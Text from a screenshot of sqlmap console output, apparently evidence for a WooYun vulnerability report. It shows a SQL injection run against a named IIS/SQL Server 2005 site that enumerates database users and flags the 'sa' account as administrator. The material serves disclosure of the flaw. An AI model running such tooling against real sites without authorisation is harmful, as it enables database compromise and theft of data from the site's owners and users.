 C:\Windows\system32\cmd.exe
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[16:44:03] [WARNING] on Microsoft SQL Server it is not possible to fetch databas
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[16:44:03] [INFO] fetching database users
[16:44:03] [INFO] the SQL query used returns 2 entries
[16:44:03] [INFO] retrieved: aaaa
[16:44:03] [INFO] retrieved: sa
[16:44:03] [INFO] testing if current user is DBA
[16:44:04] [INFO] testing if current user is DBA
database management system users privileges:
[*] aaaa
[*] sa (administrator)
[16:44:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[16:44:04] [INFO] fetched data logged to text files under 'C:\Users\lonely-wind\
.sqlmap\output\www.hyqss.cn'
[*] shutting down at 16:44:04
E:\Desktop\教程\工具包\SQLMAP>
www.wooyun.org